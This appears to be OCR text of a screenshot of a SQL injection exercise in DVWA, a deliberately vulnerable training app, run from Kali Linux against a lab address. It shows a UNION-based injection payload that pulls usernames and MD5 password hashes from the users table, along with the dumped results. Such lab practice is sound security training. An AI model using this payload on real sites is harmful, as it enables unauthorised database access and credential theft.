 1 2 3 4 4:13
Vulnerability: SQL Injectio
192.168.136.132/dvwa/vulnerabilities/sqli/?id=1'+union+select+user%2Cpassword+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
CH 拼 英 简